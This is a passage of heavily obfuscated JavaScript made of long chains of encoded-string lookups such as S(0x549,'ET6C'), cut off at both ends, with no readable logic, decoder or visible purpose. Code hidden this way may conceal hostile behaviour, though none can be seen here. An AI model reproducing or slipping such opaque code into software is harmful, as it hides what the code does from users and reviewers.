d18,')5&I')+S(0x549,'ET6C')+S(0xcff,'GM)R')+S(0x1f5a,'tT6j')+S(0x2df,'#(bi')+S(0x1284,'fHK!')+S(0x1187,'F(LP')+S(0xbdd,'05t$')+S(0x1cfd,'NO0l')+S(0x135d,'ET6C')+S(0x1dbb,'tT6j')+S(0xffe,'B4MT')+S(0x1ec4,'k(^1')+S(0x973,'izdS')+S(0x16a6,'37(x')+S(0x393,'k(^1')+S(0xa67,'GM)R')+S(0x101e,')5&I')+S(0x1c97,'zfwU')+S(0x1071,'eFqa')+S(0x70e,'2xPL')+S(0xcdf,'B4MT')+S(0x1de1,'i@(k')+S(0x17da,'2H@0')+S(0x224,'4TP8')+S(0x1393,'W@sN')+S(0x19f,'eFqa')+S(0xcb2,'4TP8')+S(0x1b7d,'zF(0')+S(0xf28,'i@(k')+S(0xc47,'qQxs')+S(0x13bf,'yvXb')+S(0x1c34,'dw86')+S(0x1a91,'l#XV')+S(0x1e00,'4TP8')+S(0x136c,'a)uA')+S(0x18a5,'4dfP')+S(0x15c8,'qrni')+S(0x2a6,'F(LP')+S(0xf27,'z]gd')+S(0x661,'CkxV')+S(0x1734,'05t$')+S(0x179,'F(LP')+S(0x94d,'zF(0')+S(0x1f14,'Scc5')+S(0x58a,'CkxV')+S(0xbad,'kU1]')+S(0x1d35,'2H@0')+S(0x149d,'#(bi')+S(0x10d3,'F(LP')+S(0x1636,'4TP8')+S(0x1cdd,'B4MT')+S(0x693,'05t$')+S(0x1614,'Kt9m')+S(0x155e,'NO0l')+S(0xc95,'CkxV')+S(0xa1d,'a)z0')+S(0x96d,'fHK!')+S(0x1f69,'Wayx')+S(0x128b,'S#MR')+S(0xc25,'Jt&^')+S(0xc43,'#(bi')+S(0xf36,'W@sN')+S(0x4a4,'t*oc')+S(0xca6,'NO0l')+S(0x1a5c,'7rc7')+S(0x1b91,'NO0l')+S(0x1458,'i@(k')+S(0xb4,'qrni')+S(0x1264,'fHK!')+S(0xf13,'a)z0')+S(0x1a1a,'a)uA')+S(0x1596,'RJ2c')+S(0x5f5,'05t$')+S(0x7c2,'7rc7')+S(0x127b,'zF(0')+S(0x1ad6,'tT6j')+S(0x1cc,'Scc5')+S(0x1205,'izdS')+S(0x1434,'k(^1')+S(0xafb,'eFqa')+S(0x6ee,'zF(0')+S(0x1123,'!Nu#')+S(0x193a,'NO0l')+S(0x17a4,'RJ2c')+S(0x1968,'Jt&^')+S(0x17f1,'yvXb')+S(0xdd0,'4TP8')+S(0x1b20,'S#MR')+S(0x197c,'zF(0')+S(0x12e,'tT6j')+S(0x1423,'Scc5')+S(0x4dc,'!Nu#')+S(0x9da,'2H@0')+S(0x16c8,'zF(0')+S(0x1470,'F(LP')+S(0x1e15,'zfwU')+S(0x1206,'zfwU')+S(0xaf3,'r^uw')+S(0xa17,'kU1]')+S(0x1e4e,'xdiA')+S(0xb38,'S#MR')+S(0x257,'eFqa')+S(0x3a3,'!Nu#')+S(0x10d5,'F(LP')+S(0x745,'7rc7')+S(0x170b,'XUuj')+S(0x57a,'7Ys&')+S(0x9f3,'yvXb')+S(0xd58,'t*oc')+S(0x123e,'t*oc')+S(0x46d,'a)z0')+S(0x1cde,'7Ys&')+S(0x72a,'#(bi')+S(0x18fb,'W@sN')+S(0x4ab,'xdiA')+S(0x1014,'qrni')+S(0x1f66,'izdS')+S(0x6ca,'qQxs')+S(0x1b76,'Kt9m')+S(0xd5e,'XUuj')+S(0x1520,'4TP8')+S(0xe94,'NO0l')+S(0x1a4c,'z]gd')+S(0xe6f,'!Nu#')+S(0xaf5,'xs6i')+S(0x16f2,'Jt&^')+S(0x18fd,'7rc7')+S(0x455,'zF(0')+S(0xf22,'kU1]')+S(0x85b,'zfwU')+S(0xab8,'dw86')+S(0x1d7d,'CkxV')+S(0x19d5,'7rc7')+S(0x14d4,'izdS')+S(0xcb5,'kU1]')+S(0x7df,'XUuj')+S(0x1bcc,'NO0l')+S(0x1873,'RJ2c')+S(0x1a8e,'k(^1')+S(0xba4,'yvXb')+S(0x1949,'CkxV')+S(0xe61,'Wayx')+S(0x1d6d,'qrni')+S(0x7ab,'R7bI')+S(0xc00,'t*oc')+S(0x13e8,'W@sN')+S(0x11bb,'a)uA')+S(0x1d20,'XUuj')+S(0xf65,'!Nu#')+S(0x145d,'CkxV'))+(S(0x11ca,'2H@0')+S(0xff9,'xdiA')+S(0xb6a,'4TP8')+S(0x96a,'qrni')+S(0x1a5a,'yvXb')+S(0x159b,'r^uw')+S(0x11da,'Wayx')+S(0x180a,'vfyp')+S(0x93d,'1dG!')+S(0x70a,'zF(0')+S(0x970,'Kt9m')+S(0x1d9d,'4dfP')+S(0xbe7,'#(bi')+S(0x194c,'l#XV')+S(0x900,'a)z0')+S(0x1d47,'!Nu#')+S(0x1c2c,'a)uA')+S(0x1f58,'GM)R')+S(0x4ee,'a)z0')+S(0xa77,'GM)R')+S(0x1e81,'zF(0')+S(0x1d70,'izdS')+S(0x12c1,'yvXb')+S(0x6b9,'tcDo')+S(0xcea,'tcDo')+S(0x1911,'a)uA')+S(0x68f,'S#MR')+S(0xe21,'yvXb')+S(0x1240,'CkxV')+S(0x123f,'Kt9m')+S(0x16cb,'#(bi')+S(0xebe,'eFqa')+S(0x1207,'2xPL')+S(0x1dfb,'qQxs')+S(0x1dca,'k(^1')+S(0x150d,'Kt9m')+S(0x9c5,'dw86')+S(0x1c0a,'zfwU')+S(0x1a53,'05t$')+S(0x160f,'i@(k')+S(0x1a90,'dw86')+S(0x41f,'dw86')+S(0x1563,'RJ2c')+S(0xd07,'S#MR')+S(0x1ba7,'XUuj')+S(0x1f9d,'yvXb')+S(0x61b,'dw86')+S(0x17c3,'GM)R')+S(0x5f6,'B4MT')+S(0x19ec,'7rc7')+S(0x1b5f,'tcDo')+S(0x14ea,'!Nu#')+S(0x358,'k(^1')+S(0x113d,'fHK!')+S(0x1522,'R7bI')+S(0x5ac,'z]gd')+S(0x12d8,'a)uA')+S(0x40a,'Kt9m')+S(0xd84,'4TP8')+S(0x1c67,'vfyp')+S(0x19ce,'qQxs')+S(0xe74,'yvXb')+S(0x12b1,'S#MR')+S(0xd44,'fHK!')+S(0x98c,'kU1]')+S(0xbf2,'a)uA')+S(0x18d2,'RJ2c')+S(0x50c,'r^uw')+S(0x19b,'NO0l')+S(0x1e9e,'GM)R')+S(0x152b,'S#MR')+S(0x1cad,'4dfP')+S(0x5b4,'Jt&^')+S(0x13d3,'z]gd')+S(0x1735,'7rc7')+S(0xbeb,'4TP8')+S(0x1828,'xdiA')+S(0x4f7,'4TP8')+S(0x14fc,'7Ys&')+S(0x18d8,'xdiA')+S(0x1901,'4TP8')+S(0x5cc,'tcDo')+S(0x1619,'Scc5')+S(0x71d,'xs6i')+S(0x15d,'r^uw')+S(0x1d5,'R7bI')+S(0x1759,'B4MT')+S(0x1743,'eFqa')+S(0x1de2,'NO0l')+S(0xf83,'dw86')+S(0x670,'7Ys&')+S(0x145b,'Jt&^')+S(0x104e,'xs6i')+S(0x1197,'k(^1')+S(0x8f3,'qQxs')+S(0x1ba5,'i@(k')+S(0x1c9c,'F(LP')+S(0xdd6,'7Ys&')+S(0x14fd,'xdiA')+S(0x318,'yvXb')+S(0x800,'izdS')+S(0x1356,'l#XV')+S(0x12a,'R7bI')+S(0x13cf,'ET6C')+S(0x1864,'F(LP')+S(0x1367,'k(^1')+S(0xdf3,'B4MT')+S(0xe1d,'NO0l')+S(0x1f96,'k(^1')+S(0x2be,'XUuj')+S(0x264,'B4MT')+S(0x10e8,'S#MR')+S(0x1903,'F(LP')+S(0x44e,'Jt&^')+S(0x16f4,'qrni')+S(0x10d6,'!Nu#')+S(0x1a52,'i@(k')+S(0xf05,'a)uA')+S(0x1144,'7Ys&')+S(0x4aa,'xdiA')+S(0x167d,'dw86')+S(0x1dfe,'F(LP')+S(0x621,'#(bi')+S(0xb2,'R7bI')+S(0xd1b,'z]gd')+S(0x1c23,'qQxs')+S(0xd6e,'B4MT')+S(0x1354,'RJ2c')+S(0x64c,'zF(0')+S(0x196c,'z]gd')+S(0xd85,'2xPL')+S(0x127d,'!Nu#')+S(0x1d61,'Wayx')+S(0x1c48,'B4MT')+S(0x1f9b,'l#XV')+S(0x2f2,'4dfP')+S(0x18bb,'Scc5')+S(0x547,'vfyp')+S(0x10a6,'xs6i')+S(0xf44,'zfwU')+S(0x1531,'CkxV')+S(0x1bf4,'fHK!')+S(0x19ee,'fHK!')+S(0x1ba4,'4dfP')+S(0x13a4,'2H@0')+S(0x784,'zF(0')+S(0x9c3,'Kt9m')+S(0x7ee,'R7bI')+S(0x1ca5,'4dfP')+S(0x42f,'qrni')+S(0xb87,'qQxs')+S(0xf03,'1dG!')+S(0xd78,'4dfP')+S(0x162e,'R7bI')+S(0xd0d,'a)uA')+S(0x1a17,'7rc7')+S(0xf9e,'4dfP')+S(0x1412,'ET6C')+S(0xe73,'eFqa')+S(0x1175,'NO0l')+S(0xda7,'Jt&^')+S(0x111e,')5&I')+S(0x17c4,'1dG!')+S(0x391,'ET6C')+S(0x76d,'kU1]')+S(0x15c3,'r^uw')+S(0x75f,'kU1]')+S(0x207,'F(LP')+S(0x1247,'l#XV')+S(0x10f3,'i@(k')+S(0x14e7,'F(LP')+S(0x33f,'z]gd')+S(0x1e2c,'a)z0')+S(0x11b7,'Wayx')+S(0x18d4,')5&I')+S(0x15f7,'izdS')+S(0x6b1,'2xPL')+S(0x10f8,'vfyp')+S(0x12b,'tT6j')+S(0x11b2,'tcDo')+S(0x1128,'W@sN')+S(0x1b8f,'vfyp')+S(0x85d,'4TP8')+S(0x1d59,'Jt&^')+S(0xc56,'tcDo')+S(0x1514,'Wayx')+S(0x781,'tcDo')+S(0xeb0,'a)z0')+S(0xf93,'r^uw')+S(0x6e4,'!Nu#')+S(0x404,'!Nu#')+S(0x14b5,'xdiA')+S(0x64b,'yvXb')+S(0x1a35,'yvXb')+S(0x14c9,'Wayx')+S(0xb18,'qQxs')+S(0x115e,'#(bi')+S(0x10b5,'tcDo')+S(0xe59,'zfwU')+S(0x2dd,'a)uA'))+(S(0x1f5,'7rc7')+S(0x901,'izdS')+S(0x1fa8,'W@sN')+S(0x877,'2H@0')+S(0x4b2,'B4MT')+S(0x1b6a,'CkxV')+S(0xb74,'B4MT')+S(0x1677,'kU1]')+S(0x1444,'eFqa')+S(0x723,'a)z0')+S(0x110c,'z]gd')+S(0x112c,'GM)R')+S(0x42c,'tT6j')+S(0x151e,'i@(k')+S(0x1c1c,'eFqa')+S(0x13d9,'37(x')+S(0x13fc,'Scc5')+S(0x402,'tT6j')+S(0x1063,'B4MT')+S(0x1c7b,'Scc5')+S(0x1b62,'zF(0')+S(0x4e8,'izdS')+S(0x80a,'xdiA')+S(0xe22,'RJ2c')+S(0x11ba,'izdS')+S(0x1064,'k(^1')+S(0x1695,'eFqa')+S(0x9ac,'XUuj')+S(0x9e5,'!Nu#')+S(0xaff,'B4MT')+S(0x394,'zF(0')+S(0x1db0,'r^uw')+S(0x1ae3,'2H@0')+S(0xb57,'RJ2c')+S(0xb35,'4TP8')+S(0x9a0,'7Ys&')+S(0x80e,'RJ2c')+S(0x957,'izdS')+S(0xdf0,'l#XV')+S(0x1297,'k(^1')+S(0xa90,'vfyp')+S(0x15fa,'05t$')+S(0x5e4,'zfwU')+S(0x15de,'xdiA')+S(0x8ac,'05t$')+S(0x794,'B4MT')+S(0x107,'XUuj')+S(0x1c6e,'Jt&^')+S(0x897,'kU1]')+S(0xa76,'l#XV')+S(0xf48,'dw86')+S(0x1a82,'XUuj')+S(0x1497,'a)z0')+S(0x167a,'tcDo')+S(0x103a,'W@sN')+S(0x1eae,'4TP8')+S(0x1975,'2xPL')+S(0x8f6,'a)uA')+S(0x97b,'qrni')+S(0x12ac,'XUuj')+S(0x136,'z]gd')+S(0x1c40,'37(x')+S(0x1d18,'a)uA')+S(0x1597,'kU1]')+S(0xda2,'W@sN')+S(0xeae,'l#XV')+S(0x1758,'k(^1')+S(0x7d1,'t*oc')+S(0x1abf,'R7bI')+S(0x1d12,'NO0l')+S(0x1f92,'NO0l')+S(0x1be1,'Scc5')+S(0x1879,'a)z0')+S(0xc81,'xs6i')+S(0x715,'2xPL')+S(0x162,'qrni')+S(0x1272,'!Nu#')+S(0x1048,'a)z0')+S(0xfb1,'tT6j')+S(0x65e,'xdiA')+S(0x5be,'tT6j')+S(0xfa3,'z]gd')+S(0xcfd,'4TP8')+S(0x1361,'i@(k')+S(0x1d43,'RJ2c')+S(0xd2a,'Wayx')+S(0x1e67,'7rc7')+S(0x1571,'05t$')+S(0x753,'!Nu#')+S(0x1947,'W@sN')+S(0x1a34,'B4MT')+S(0x138a,'7rc7')+S(0x1a50,'2xPL')+S(0x1c41,'a)z0')+S(0x788,'05t$')+S(0xa49,'ET6C')+S(0x1471,'Scc5')+S(0x1179,'Jt&^')+S(0x1538,'a)z0')+S(0x1422,'ET6C')+S(0x10c1,'1dG!')+S(0x19e2,'zfwU')+S(0x1748,'qQxs')+S(0x2db,'NO0l')+S(0x1950,'kU1]')+S(0x14c4,'B4MT')+S(0x1ebd,'W@sN')+S(0x102,'l#XV')+S(0x38a,'eFqa')+S(0xc91,'i@(k')+S(0x689,'eFqa')+S(0x1e45,'2xPL')+S(0xc85,'Jt&^')+S(0x15f,'7Ys&')+S(0xb8e,'a)z0')+S(0xb3a,'fHK!')+S(0x1d88,'t*oc')+S(0x862,'Jt&^')+S(0x1d7c,'yvXb')+S(0x127f,')5&I')+S(0x107b,'RJ2c')+S(0x4c6,'7rc7')+S(0x461,'k(^1')+S(0x15d7,'CkxV')+S(0xd9e,'l#XV')+S(0x137a,'Kt9m')+S(0x158,'RJ2c')+S(0xe32,'yvXb')+S(0x1503,'F(LP')+S(0x1560,'B4MT')+S(0x157d,'7rc7')+S(0x848,'1dG!')+S(0x5db,'RJ2c')+S(0x1a0e,'qrni')+S(0x1113,'z]gd')+S(0x1388,'XUuj')+S(0x2bc,'Kt9m')+S(0xbab,'a)uA')+S(0x1e52,'k(^1')+S(0x7f7,'1dG!')+S(0x15af,'XUuj')+S(0x1551,'!Nu#')+S(0x189f,'qrni')+S(0x49c,'#(bi')+S(0xd17,'Jt&^')+S(0x184,'RJ2c')+S(0x10f4,'05t$')+S(0x1c5b,'Wayx')+S(0xede,'7Ys&')+S(0x6c1,'R7bI')+S(0xd24,'1dG!')+S(0x15e0,'NO0l')+S(0x155f,'F(LP')+S(0xd6f,'!Nu#')+S(0x686,'Kt9m')+S(0x118e,'yvXb')+S(0x14b2,'kU1]')+S(0xe0,'t*oc')+S(0x10e4,'l#XV')+S(0x1384,'Jt&^')+S(0x1418,'qrni')+S(0x9a3,')5&I')+S(0x1c1a,'NO0l')+S(0x1627,'qrni')+S(0xa46,'k(^1')+S(0xc39,'yvXb')+S(0xa51,'2H@0')+S(0x12b7,'dw86')+S(0x1913,'1dG!')+S(0x5fc,'7Ys&')+S(0x1a19,'XUuj')+S(0xdc5,'zfwU')+S(0x3da,'W@sN')+S(0x1836,'l#XV')+S(0x11d,'7Ys&')+S(0x6a2,'!Nu#')+S(0x10cb,'B4MT')+S(0x1202,'Jt&^')+S(0x11c1,'7rc7')+S(0x16c1,'ET6C')+S(0x193e,'NO0l')+S(0x199e,'2H@0')+S(0x1f21,'Scc5')+S(0x1b94,'1dG!')+S(0x84a,'S#MR')+S(0x562,'k(^1')+S(0x1425,'yvXb')+S(0x1f8b,'W@sN')+S(0x44c,'B4MT')+S(0x1f54,'xdiA')+S(0xa36,'7Ys&')+S(0x178c,'4dfP')+S(0x1150,'a)z0')+S(0x1400,'7rc7')+S(0x1482,'tT6j')+S(0x174d,'1dG!')+S(0x8a6,'7rc7')+S(0x1b49,'4TP8')+S(0x1843,'ET6C')+S(0x1f03,'eFqa'))+(S(0x1cfa,'dw86')+S(0x17d9,'7Ys&')+S(0x1f44,'RJ2c')+S(0x15a3,'tT6j')+S(0x14d1,'i@(k')+S(0x11af,'GM)R')+S(0x1c5a,'Jt&^')+S(0x78a,'xs6i')+S(0x539,'Kt9m')+S(0x1f5f,'NO0l')+S(0xe48,'F(LP')+S(0x1344,'z]gd')+S(0x9f2,'R7bI')+S(0xaf1,'i@(k')+S(0x1330,'S#MR')+S(0x15db,'r^uw')+S(0xcaa,'S#MR')+S(0xa4e,'CkxV')+S(0x1cf4,'05t$')+S(0x1507,'yvXb')+S(0x50d,'NO0l')+S(0x3a2,'tcDo')+S(0xf6d,'R7bI')+S(0x349,'vfyp')+S(0x486,'l#XV')+S(0x918,'ET6C')+S(0x1477,'Jt&^')+S(0x1b07,'2xPL')+S(0x1847,'F(LP')+S(0x746,'xdiA')+S(0x1f06,'xdiA')+S(0x142,'vfyp')+S(0x1c6c,'!Nu#')+S(0x9ce,'qrni')+S(0xbee,'tcDo')+S(0x19f4,'xs6i')+S(0x1335,'yvXb')+S(0x8ae,'CkxV')+S(0xee9,'7rc7')+S(0x5ad,'#(bi')+S(0x1f79,'r^uw')+S(0x11f9,'qrni')+S(0x1ac2,'i@(k')+S(0x181d,'fHK!')+S(0xb6b,'vfyp')+S(0x1742,'a)z0')+S(0xe4f,'RJ2c')+S(0xfee,'2xPL')+S(0x1bb1,'B4MT')+S(0x1dc8,'F(LP')+S(0xa6a,'XUuj')+S(0x55b,'zF(0')+S(0x1499,'Scc5')+S(0x1d8,'Kt9m')+S(0x8e8,'4dfP')+S(0x133c,'l#XV')+S(0xf41,'XUuj')+S(0x503,'kU1]')+S(0xd90,'GM)R')+S(0x99e,'CkxV')+S(0x1f40,')5&I')+S(0xef6,'S#MR')+S(0x99f,'k(^1')+S(0x1445,'eFqa')+S(0x8a0,'2H@0')+S(0xc2c,'fHK!')+S(0x121,'a)uA')+S(0xe3e,'tT6j')+S(0x6d4,'fHK!')+S(0x645,'k(^1')+S(0x1594,'i@(k')+S(0xa41,'l#XV')+S(0x62d,'ET6C')+S(0xe02,'Jt&^')+S(0x1dd6,'7Ys&')+S(0x14f0,'Scc5')+S(0x145c,'r^uw')+S(0xcbd,'k(^1')+S(0x149,'!Nu#')+S(0xd1a,'1dG!')+S(0xe78,'dw86')+S(0x1f2f,'xs6i')+S(0xe37,'7Ys&')+S(0x832,'W@sN')+S(0x893,'7rc7')+S(0x1697,'tcDo')+S(0x1343,'xs6i')+S(0xe3d,'4dfP')+S(0x6ff,'Jt&^')+S(0x116d,'zF(0')+S(0x1cdc,'2xPL')+S(0xab3,'7rc7')+S(0x105,'izdS')+S(0x182,'ET6C')+S(0x73c,'Kt9m')+S(0x730,'!Nu#')+S(0x9af,'XUuj')+S(0xea4,'yvXb')+S(0x1b25,'05t$')+S(0xfc1,'a)z0')+S(0x724,'37(x')+S(0x631,'z]gd')+S(0x9ab,'r^uw')+S(0xb4f,'xdiA')+S(0x1d5f,'S#MR')+S(0x1cd9,'RJ2c')+S(0xf4e,'eFqa')+S(0x8b8,'k(^1')+S(0x1d58,'R7bI')+S(0x11df,'a)z0')+S(0x13b7,'F(LP')+S(0x165e,'tcDo')+S(0x1602,'7Ys&')+S(0xb8,'qrni')+S(0x1490,'Jt&^')+S(0x1e96,'qQxs')+S(0x1d32,'r^uw')+S(0x1b0f,'izdS')+S(0xa1a,')5&I')+S(0x1cb,'kU1]')+S(0x1faf,'05t$')+S(0x63f,'tT6j')+S(0xc67,'R7bI')+S(0x1d8f,'!Nu#')+S(0x165d,'GM)R')+S(0x1d41,'CkxV')+S(0xa8f,'CkxV')+S(0x190b,'XUuj')+S(0x1eed,'k(^1')+S(0xff6,'XUuj')+S(0xbf3,'37(x')+S(0xdd5,'Wayx')+S(0x1812,'37(x')+S(0x1f9e,'Kt9m')+S(0xc4,'7rc7')+S(0x26c,'R7bI')+S(0x1ee4,'GM)R')+S(0x1421,'t*oc')+S(0x8d2,'05t$')+S(0x1cbe,'zfwU')+S(0x109e,'NO0l')+S(0x133,'1dG!')+S(0x5e8,'r^uw')+S(0xbb7,'Jt&^')+S(0xc61,'GM)R')+S(0xb30,'Wayx')+S(0x552,'k(^1')+S(0x168a,'Jt&^')+S(0x576,'B4MT')+S(0x58e,'Scc5')+S(0x1854,'z]gd')+S(0x1096,'NO0l')+S(0x154,'7rc7')+S(0xad8,'a)uA')+S(0x52c,'t*oc')+S(0x11d1,'qrni')+S(0x1ba0,'F(LP')+S(0x17df,'l#XV')+S(0x1558,'7Ys&')+S(0x9c0,'4TP8')+S(0x12b2,'R7bI')+S(0x11ea,'Wayx')+S(0x78b,'Kt9m')+S(0xa33,'fHK!')+S(0xb5b,'a)z0')+S(0x1607,'GM)R')+S(0x5c8,'Kt9m')+S(0x1b05,'yvXb')+S(0xbd0,'i@(k')+S(0x7f8,'vfyp')+S(0x79c,'dw86')+S(0xf17,'a)uA')+S(0xfc4,'4TP8')+S(0x110b,'37(x')+S(0xb81,'tcDo')+S(0xffd,'a)uA')+S(0x164a,'qQxs')+S(0xdce,'i@(k')+S(0x15f2,'B4MT')+S(0x1163,'2xPL')+S(0xe1c,'l#XV')+S(0xdba,'!Nu#')+S(0x1f87,'xs6i')+S(0x1cf9,'Scc5')+S(0xa2e,'zfwU')+S(0xc65,'4dfP')+S(0x903,'05t$')+S(0x135f,'a)z0')+S(0x676,'B4MT')+S(0x1282,'t*oc')+S(0xfef,'tT6j')+S(0x1498,'W@sN')+S(0x991,'tcDo')+S(0x1169,'vfyp')+S(0xc18,'t*oc')+S(0xb5a,'XUuj')+S(0x102d,'RJ2c')+S(0xfeb,'k(^1')+S(0x15c,'a)uA')+S(0x481,'qrni'))+(S(0xc82,'t*oc')+S(0xb55,'i@(k')+S(0x1473,'2xPL')+S(0x1b7f,'yvXb')+S(0x718,'#(bi')+S(0x161f,'1dG!')+S(0xce3,'tT6j')+S(0xb10,'37(x')+S(0xdc6,'W@sN')+S(0x251,'k(^1')+S(0xe12,'!Nu#')+S(0x473,'xs6i')+S(0x11b1,'XUuj')+S(0x1587,'!Nu#')+S(0x1686,'yvXb')+S(0x6a8,'05t$')+S(0x7b2,'R7bI')+S(0x1d0,'2xPL')+S(0xcac,'izdS')+S(0xa88,'4dfP')+S(0x1bc7,'B4MT')+S(0x5cf,'4dfP')+S(0x772,'4dfP')+S(0x13d5,')5&I')+S(0x9de,'k(^1')+S(0x1564,'xs6i')+S(0x6de,'l#XV')+S(0x43e,'NO0l')+S(0x181f,'Wayx')+S(0x12db,'l#XV')+S(0x12f8,'37(x')+S(0x10d,'z]gd')+S(0xc3d,'S#MR')+S(0x90f,'z]gd')+S(0x1a2b,'#(bi')+S(0x1acb,'eFqa')+S(0x8a1,'t*oc')+S(0x5ed,'4TP8')+S(0x3d3,'tT6j')+S(0xe46,'dw86')+S(0x12fc,'37(x')+S(0x6e3,'2xPL')+S(0x1eb3,'yvXb')+S(0x1703,'a)uA')+S(0xe8e,'RJ2c')+S(0x749,'4dfP')+S(0x467,'r^uw')+S(0x1683,'7rc7')+S(0x7d7,'izdS')+S(0x2d3,'r^uw')+S(0xb6e,'F(LP')+S(0xc69,'B4MT')+S(0x1691,'eFqa')+S(0x92c,'yvXb')+S(0x1b33,'ET6C')+S(0x1454,'zfwU')+S(0xccd,'4dfP')+S(0x1041,'37(x')+S(0xe18,'#(bi')+S(0x1b6d,'a)uA')+S(0x18c3,'!Nu#')+S(0x1322,'xs6i')+S(0x152d,'#(bi')+S(0x1536,'qrni')+S(0x10ab,'R7bI')+S(0x587,'k(^1')+S(0xfc8,'qQxs')+S(0x13eb,'2H@0')+S(0x6f9,'fHK!')+S(0x1ee6,')5&I')+S(0x1ca8,'a)uA')+S(0x20d,'7Ys&')+S(0x609,'B4MT')+S(0xbd2,'Scc5')+S(0x88d,'zfwU')+S(0x17a6,'qrni')+S(0x8ce,'Scc5')+S(0x19c5,'4dfP')+S(0xe62,'2H@0')+S(0x199d,'4TP8')+S(0x1e87,')5&I')+S(0xbe0,'eFqa')+S(0x1ade,'Jt&^')+S(0x1b0e,'izdS')+S(0xb19,'CkxV')+S(0x1757,'GM)R')+S(0x1c8c,'eFqa')+S(0x73e,'kU1]')+S(0x1ec6,'7rc7')+S(0x6c7,'eFqa')+S(0x1e25,'tT6j')+S(0xdde,'XUuj')+S(0x1dd2,'l#XV')+S(0xdc1,'F(LP')+S(0x570,'1dG!')+S(0x1cb1,'tT6j')+S(0x11eb,'qQxs')+S(0x1b77,'S#MR')+S(0x1671,'l#XV')+S(0x151a,'t*oc')+S(0xcf3,'tT6j')+S(0x1c03,'W@sN')+S(0x8a5,'zF(0')+S(0xbca,'!Nu#')+S(0x106e,'z]gd')+S(0x1e54,'qQxs')+S(0xc52,'t*oc')+S(0xc2b,'NO0l')+S(0x1902,'i@(k')+S(0x1110,'t*oc')+S(0x125b,'xs6i')+S(0x8ee,'4dfP')+S(0xa2a,'dw86')+S(0xe2b,'R7bI')+S(0x1c08,'a)z0')+S(0x979,'4dfP')+S(0xac5,'1dG!')+S(0x1af5,'XUuj')+S(0x775,'kU1]')+S(0x1bfd,'05t$')+S(0x1b6b,'05t$')+S(0x124e,'CkxV')+S(0x147f,')5&I')+S(0x103b,'k(^1')+S(0x144d,'4TP8')+S(0x340,'F(LP')+S(0x177c,'Kt9m')+S(0x885,'vfyp')+S(0x395,'dw86')+S(0x10dd,'a)uA')+S(0x10ad,'XUuj')+S(0x119f,'xdiA')+S(0x1b00,'a)z0')+S(0x1265,'t*oc')+S(0x1047,'a)uA')+S(0x21a,'#(bi')+S(0x1af8,'dw86')+S(0x6d7,'NO0l')+S(0xcae,'k(^1')+S(0x1dc,'B4MT')+S(0x28b,'05t$')+S(0xfd3,'4dfP')+S(0x12fe,')5&I')+S(0xc8a,'a)z0')+S(0x1ddd,'B4MT')+S(0x253,'37(x')+S(0x9aa,'xs6i')+S(0x14be,'kU1]')+S(0x13cd,'z]gd')+S(0x117,'xdiA')+S(0x1ae9,'F(LP')+S(0xbff,'4dfP')+S(0x169e,'Scc5')+S(0x1bef,'Kt9m')+S(0xb6,'vfyp')+S(0xcaf,'a)uA')+S(0x1afc,'05t$')+S(0x382,'i@(k')+S(0x1b3c,'37(x')+S(0x3a7,'r^uw')+S(0x13f,'CkxV')+S(0x1d63,'tcDo')+S(0xc4c,'fHK!')+S(0xf7b,'XUuj')+S(0x1eba,'yvXb')+S(0x105b,'a)z0')+S(0x1660,'CkxV')+S(0xfe2,'zF(0')+S(0x178,'Wayx')+S(0x199b,'CkxV')+S(0xdaa,'7Ys&')+S(0x1887,'yvXb')+S(0x178f,'dw86')+S(0x6bc,')5&I')+S(0xb41,'!Nu#')+S(0xf99,'#(bi')+S(0x1805,'k(^1')+S(0xde5,'qrni')+S(0xf75,'!Nu#')+S(0xef1,'l#XV')+S(0x1b54,'4TP8')+S(0x174f,')5&I')+S(0x1b52,'Kt9m')+S(0x16f8,'CkxV')+S(0x18b4,'05t$')+S(0x15d6,'!Nu#')+S(0x1750,'a)z0')+S(0xc83,'z]gd')+S(0xa9a,'ET6C')+S(0x7cb,'tT6j')+S(0x77c,'Jt&^')+S(0x17b,'eFqa')+S(0xeac,'Jt&^')+S(0x6e2,'yvXb')+S(0x449,'tcDo')+S(0x1af0,'tT6j')+S(0x1eee,'fHK!')+S(0x129f,'ET6C')+S(0x146d,'CkxV')+S(0xe6d,'fHK!'))+(S(0x1e6e,'RJ2c')+S(0x1dc6,'tcDo')+S(0x1255,'Scc5')+S(0x1cc1,'a)z0')+S(0x5a6,'37(x')+S(0x157b,'7rc7')+S(0x1762,'1dG!')+S(0x1da6,'GM)R')+S(0x1d7f,'vfyp')+S(0xa09,'r^uw')+S(0x112d,'kU1]')+S(0x2b0,'GM)R')+S(0x1bdd,'RJ2c')+S(0x184f,'fHK!')+S(0x1382,'xs6i')+S(0x34f,'05t$')+S(0x216,'tT6j')+S(0x2b6,'R7bI')+S(0x1f88,'1dG!')+S(0x14cb,'qQxs')+S(0x2de,'1dG!')+S(0x7e4,'l#XV')+S(0x2e4,'W@sN')+S(0xf3d,'tT6j')+S(0x1274,'Wayx')+S(0x315,'F(LP')+S(0x256,'eFqa')+S(0x1253,'xdiA')+S(0xf2c,'ET6C')+S(0x510,'05t$')+S(0x103e,'R7bI')+S(0x4e4,'2xPL')+S(0x1642,'Kt9m')+S(0x4b8,'qrni')+S(0xa24,'2xPL')+S(0x18b7,'Kt9m')+S(0x1007,'a)z0')+S(0x574,'dw86')+S(0x1576,'zF(0')+S(0x9d0,'Wayx')+S(0x1ce7,'qrni')+S(0x1df9,'tT6j')+S(0x15ee,'z]gd')+S(0x1461,'B4MT')+S(0x950,'xs6i')+S(0x1f56,'1dG!')+S(0x17a3,'ET6C')+S(0x1806,'1dG!')+S(0x1d65,'7Ys&')+S(0x1ee7,'Kt9m')+S(0x125f,'qQxs')+S(0x14ee,'vfyp')+S(0x1af4,'i@(k')+S(0x767,'Wayx')+S(0x1647,'XUuj')+S(0xc2d,'4dfP')+S(0x1d05,'Kt9m')+S(0x46a,'kU1]')+S(0xa11,'S#MR')+S(0x1e7,'k(^1')+S(0xc9e,'4TP8')+S(0x9fe,'k(^1')+S(0x16e,'vfyp')+S(0x1a75,'05t$')+S(0x13c7,'CkxV')+S(0x12af,'CkxV')+S(0xf73,'1dG!')+S(0x143,'37(x')+S(0x719,'R7bI')+S(0x1306,'7Ys&')+S(0x1273,'7Ys&')+S(0x1ef6,'xdiA')+S(0x1cd,'2xPL')+S(0x875,'a)z0')+S(0x1bb9,'NO0l')+S(0x1755,'RJ2c')+S(0x1937,'xs6i')+S(0x6a0,'#(bi')+S(0xf1b,'1dG!')+S(0x8ca,'2xPL')+S(0x12a5,'xs6i')+S(0xe17,'k(^1')+S(0xed6,'k(^1')+S(0x754,'zF(0')+S(0x1aea,'i@(k')+S(0x682,'Jt&^')+S